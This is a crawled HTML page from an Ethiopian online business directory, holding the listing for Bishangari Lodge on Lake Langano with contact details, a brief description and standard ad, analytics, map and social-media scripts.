

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&pid=762820&bid=687570&cityid=281435
body_size: 64057
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
               <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>
	Bishangari Lodge - Hawassa, Ethiopia
</title><meta name="keywords" content="HAWASSA business directory,HAWASSA business, HAWASSA industry, HAWASSA Companies" /><meta name="description" content="Ethiopian business in Hawassa,Tel:( +251 115 ) 51 75 33 ( +251 911 ) 20 13 17,Bishangari Lodge is less than 250kms South of Addis Ababa, situated on the shores of Lake Langano, B" /><meta property="og:url" content="https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&amp;pid=762820&amp;bid=687570&amp;cityid=281435" /><meta property="og:image" content="http://businessguide.ezega.com/images/full/pict0-1902.jpg" /><meta property="og:title" content="Bishangari Lodge - Hawassa" /><meta property="og:description" content="Ethiopian business in Hawassa,Tel:( +251 115 ) 51 75 33 ( +251 911 ) 20 13 17,Bishangari Lodge is less than 250kms South of Addis Ababa, situated on the shores of Lake Langano, B" /></head>

<body >

<form method="post" action="./Default.aspx?action=BussinessDetail&amp;pid=762820&amp;bid=687570&amp;cityid=281435" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/mtvGggLS37QixVC5OgpBRQXg" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=39-PN4U_0ZyW1Eug7oBj6fNCPIBki_92EFQuTkCOFAmaGUYmM80CRj5okmls2zFpXugzSCNIBfDcaxouHtQZL2OkYWPB2hqmyd1C-wuhdSM1&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=2pPybYPzyF2m-x5kSUhKHGnibytTsJC_MApWq3ofcCS1YwSaI4OTSPoEx_7wJPXPymjl2nPygg84dC1PgB4KvyHN7O0UktwNOqQzdtVycqeF7SJvH8vJGEEQaq4zudvs3b6nczx0TGP06CjDqvi41p9ZA9DO0hOy8uZy0hfnnJFOpO-6NUo3XdDZHEg7QbFV0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=N9MLaFH89G3dw2QBvsWDyE_QyCfLQB52HKl6mI_0WdTMcsdYMPm0c9VphgZhljKvqWG_AhLi6PMoW1EU16vaNESLiSwjB-2ssKFLzNg676Pm-4PBiNm5qUjypFLNmmomYQg2FFsW1Vsb5VUHSdfvATxbA7xTgMq-Vdrj-p2NqBeIPgczTFaWCjwRqxtrxlC-0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABsEzrtCuEoZbA8mjKbdhMz0F+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZLKlBdwAap87KCXft/2ofFC2P1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GEGu8T5ld4SAn3zAYVIw22JqxJR7igeO8SMAjZuO+QIYdx/62O0AEzG9bsGJ+BHdi5GnKE3tSpYsRW/M7C9g6JM3w9MDNWwg3qIROH20ag3DgDf7njdPLP8eG2kEssqGLA==" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                    <div id="languages-block-top" class="languages-block">
                                    English &nbsp;&nbsp; |&nbsp;&nbsp;  <a style="color:white" href="am_Default.aspx?action=BussinessDetail&pid=762820&bid=687570&cityid=281435" title="Amharic"><span>አማርኛ</span></a>
                              </div>
                     </div>
                    <div class="container" >
                        <div class="row">
                 <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">Ezega Business Guide</h2>
                                 <h2 class="subhead1">Ethiopian Business Directory | Ethiopian Business Profiles</h2>
                             </div>           
                          

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="https://www.ezega.com">Ezega Home</a></li>
                                            <li class=""><a href="Default.aspx">Home</a></li>
                                            <li class=""><a href="Default.aspx?action=AddBusiness&type=add">Post Business</a></li>
                                            <li class=""><a href="Default.aspx?action=Advertise">Advertise</a></li>
                                            <li class=""><a href="Default.aspx?action=Contact">Contact Us</a></li>
                                             <li class=""><a href="Default.aspx?action=AdvanceSearch">Search</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">Login</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">Register</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5392056276"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="clearfix"></div>
	<div id="login_form" class="box">
        <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">What</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="Keyword or business name" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">Where</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="City or Town" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> Search</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="Default.aspx?action=AddBusiness&type=add">Post Your Business</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
      <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>
     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      MAJOR CATEGORIES
                                    </h4>
          <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option value="Select City">Select City</option>
	<option value="5">Adama</option>
	<option value="2">Addis Ababa</option>
	<option value="20">Ambo/Guder</option>
	<option value="19">Arba Minch</option>
	<option value="18">Assosa</option>
	<option value="10">Bahir Dar</option>
	<option value="16">Debre Zeit</option>
	<option value="14">Dessie</option>
	<option value="3">Dire Dawa</option>
	<option value="12">Gonder</option>
	<option value="11">Harer</option>
	<option selected="selected" value="13">Hawassa</option>
	<option value="15">Jimma</option>
	<option value="17">Kombolcha</option>
	<option value="4">Mekelle</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="Default.aspx?action=Business&pid=766475&cityid=281435&category=Agricultural" ><i class="fa fa-caret-right"></i> Agricultural (5)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766260&cityid=281435&category=Associations & NGOs" ><i class="fa fa-caret-right"></i> Associations & NGOs (17)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764110&cityid=281435&category=Auto" ><i class="fa fa-caret-right"></i> Auto (15)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764755&cityid=281435&category=Banking & Insurance" ><i class="fa fa-caret-right"></i> Banking & Insurance (9)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=796360&cityid=281435&category=Career & Employment" ><i class="fa fa-caret-right"></i> Career & Employment (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763465&cityid=281435&category=Construction" ><i class="fa fa-caret-right"></i> Construction (12)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763895&cityid=281435&category=Education" ><i class="fa fa-caret-right"></i> Education (13)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765400&cityid=281435&category=Electronics" ><i class="fa fa-caret-right"></i> Electronics (16)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762605&cityid=281435&category=Entertainment" ><i class="fa fa-caret-right"></i> Entertainment (2)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767765&cityid=281435&category=Factories/Industries" ><i class="fa fa-caret-right"></i> Factories/Industries (17)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766690&cityid=281435&category=Governmental" ><i class="fa fa-caret-right"></i> Governmental (22)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764325&cityid=281435&category=Groceries" ><i class="fa fa-caret-right"></i> Groceries (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763035&cityid=281435&category=Healthcare" ><i class="fa fa-caret-right"></i> Healthcare (25)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767335&cityid=281435&category=Home & Office" ><i class="fa fa-caret-right"></i> Home & Office (17)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762820&cityid=281435&category=Hotels" ><i class="fa fa-caret-right"></i> Hotels (36)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763250&cityid=281435&category=Import & Export" ><i class="fa fa-caret-right"></i> Import & Export (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=794425&cityid=281435&category=Information Technology" ><i class="fa fa-caret-right"></i> Information Technology (8)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764970&cityid=281435&category=Media & Advertising" ><i class="fa fa-caret-right"></i> Media & Advertising (7)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764540&cityid=281435&category=Professional Services" ><i class="fa fa-caret-right"></i> Professional Services (14)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765185&cityid=281435&category=Real Estate" ><i class="fa fa-caret-right"></i> Real Estate (1)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762390&cityid=281435&category=Restaurants & Cafes" ><i class="fa fa-caret-right"></i> Restaurants & Cafes (5)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765830&cityid=281435&category=Shopping" ><i class="fa fa-caret-right"></i> Shopping (11)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765615&cityid=281435&category=Special Occasions" ><i class="fa fa-caret-right"></i> Special Occasions (7)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766045&cityid=281435&category=Tour & Travel" ><i class="fa fa-caret-right"></i> Tour & Travel (5)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766905&cityid=281435&category=Transportation & Shipping" ><i class="fa fa-caret-right"></i> Transportation & Shipping (1)</a></li>   
                                
     </ul> 
						
						 
					

 <div class="clearfix"></div><br />
<table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">Post Your Business Profile for FREE!</div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>Welcome to Ezega Business Guide at Ezega.com!</p>
<p>Ezega Business Guide at Ezega.com was created so Ethiopian companies can  advertise their products and services online. Anyone can register on  this Ethiopian Business Directory with a valid email address for free. You can enter your company profile, add logo, pictures, description, address and location  of the business in Ethiopia. In one page, you can dsiplay all the  details of your company and promote your business online. This way you will publicize your business not only inside Ethiopia,  but aslo internationally. Ezega.com pages rank high in search engines, and so will your profile.</p>
<p>Ezega.com is the largest and most sophisticated site in Ethiopia today. It provides news and  business information about Ethiopia. In addition to this Ethiopian Business Directory, Ezega.com  has sections on Jobs, Real Estate, Classifieds,  Entertainment, News, etc.&nbsp;</p>
<p>Ezega.com also provides paid online advertisements and  promotion solutions (such as banner Ads). Businesses and  indviduals can buy banner Ads and promote their businesses online on  Ezega.com. For more details, please call us at 0912-706091 or send email  to contact@ezega.com -- <a href="https://dailydigesthub.com">Ezega Business Guide</a></p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="9754807267"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />
              </div>
          </section>
    

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    
   <link href="/content/css/lightgallery.css" rel="stylesheet">
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
      <script type="text/javascript">
        $(document).ready(function(){
            $('#lightgallery').lightGallery();
        });
        </script>

  
<script src="https://maps.google.com/maps?file=api&amp;v=2&amp;sensor=true&amp;key=AIzaSyDWRGjhRt7LAzhd2R3fctj5lDF1mPmJvak" type="text/javascript"></script>
    <script type="text/javascript">
        var map;
        var geocoder;
        function initialize() {
            if (GBrowserIsCompatible()) {
                map = new GMap2(document.getElementById("map"));
                map.setCenter(new GLatLng(8.9806, 38.7578), 10);
                map.setUIToDefault();

                geocoder = new GClientGeocoder();

                var varPropertyAddress = 'Lake Langano, Hawassa';
                var lat='';
               
                if (lat != '') {
                   
                    var point = new GLatLng('','');
                    map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(varPropertyAddress);

                }
                else {
                    showAddress(varPropertyAddress);
                }
                
               
            }
        }
        function showAddress(address) {
            geocoder.getLatLng(
                address,
                function(point) {
                    if (!point) {
                       // alert(address + " not found");
                    }
                    else {
                        map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(address);
                    }
                }
            );
        }
    </script>
<style>
    #details i {
        font-weight:bold; font-size:15px; padding:5px;
    }
      #details li{list-style:none!important;}
</style>
 <div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=384627728228586";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






<div class="recent-post-title"> <h1 ><span id="cntMainCenter_ctl00_lblTitle" style="font-size:16pt;">Bishangari Lodge - Hawassa, Ethiopia</span></h1></div>
<div id="details">
	                                     <div class="col-xs-12 col-sm-3">
	                                     <span id="cntMainCenter_ctl00_lblImage"><img src="images/thumb/pict0-1902.jpg?time12/4/2025 6:04:41 PM"  alt="" /></span>
	                                    </div>
	                                 <div class="col-xs-12 col-sm-9">
	                                        <i class='fa fa-map-marker'></i>Lake Langano<div class='clearfix'></div>
	                                     
	                                         <i class='fa fa-link'></i>http://bishangari.com/<div class='clearfix'></div>
                                              <i class='fa fa-phone'></i>( +251 115 ) 51 75 33 ( +251 911 ) 20 13 17<div class='clearfix'></div>
	                                      
	                                        
	                                       <b>Fax:</b>( +251 116 ) 62 08 26 <div class='clearfix'></div>
                                           
	                                    </div>
	                             <div class="clearfix"></div><br /><br />
 <div class="col-xs-12 col-sm-12">
	                                 <div class="col-xs-12 col-sm-3"></div>
     <div class="col-xs-12 col-sm-9">
         
	                                    <div id="cntMainCenter_ctl00_divReviewButton" class="Review-button" style="text-align:left;">
                                            <a href="/mail.aspx?Email=management@bishangari.com&Bus=Bishangari Lodge" id="cntMainCenter_ctl00_mailLink" class="btn btn-default" onclick="return popup(this)">Contact Business</a>
	                                        <a id="cntMainCenter_ctl00_lbtnWReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnWReview&#39;,&#39;&#39;)">Write Review</a>
	                                       <a id="cntMainCenter_ctl00_lbtnSReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnSReview&#39;,&#39;&#39;)">0 Reviews</a>
	                                    </div>
	                                    
         </div>
	                               
	                    </div>
	            
	                <div class="clearfix"></div><br /><br />
	        
	                <div id="cntMainCenter_ctl00_divDescription">
	                    <p>Bishangari Lodge is less than 250kms South of Addis Ababa, situated on the shores of Lake Langano, Bishangari's secret has been safe thanks to its inaccessibility.</p>

                         <div class="clearfix"></div><br /><br />
                        <div id="cntMainCenter_ctl00_HtmlStr" class="BusDetailRightMap"><div class="col - xs - 12 col - sm - 12"<ul id = "lightgallery"><li class="col-xs-6 col-sm-2 col-md-2" data-src="images/full/pict0-1902.jpg?time12/4/2025 6:04:41 PM"><a href =""><img class="img-responsive"  src="images/thumb/pict0-1902.jpg?time12/4/2025 6:04:41 PM"> </a></li></ul></div></div>
                         <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />
                     
                          <div id="cntMainCenter_ctl00_pnlNoMap">
	
                               <div id="map" style="width: 500px; height: 500px"></div>
                          
</div>
                         <div class="clearfix"></div><br />

                          
         <div class="col-xs-12 col-sm-2">
    <div class="fb-like" data-href="#" data-width="500" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
         <div class="col-xs-12 col-sm-3">
                                     <a href="https://twitter.com/share" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                                                                                                                                                         </div>
          <div class="clearfix"></div>
        <br />   
          <input id="shareBtn" type="button"  class="btn btn-default btn-lg" value="Share this Post with Your Facebook Friends" />
       <div class="clearfix"></div>
        <br />                 <div class="fb-like" data-href="https://www.facebook.com/EzegaFan" data-width="" data-layout="standard" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div>
<div class="clearfix"></div>
        <br /><script src="https://platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
<script type="IN/FollowCompany" data-id="18870726" data-counter="bottom"></script>



    <div class="clearfix"></div>
    <br />
    <div class='fb-comments' data-href='https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&pid=762820&bid=687570&cityid=281435' data-numposts='20'></div>
       
     <div class="clearfix"></div>
    </div>
	                <div class="clearfix"></div>
	                </div>
	                

	                
	               
	                
	                <div class="cleafix"></div>

 <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
